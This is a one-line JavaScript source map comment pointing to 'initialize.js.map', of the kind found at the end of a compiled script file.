//# sourceMappingURL=initialize.js.map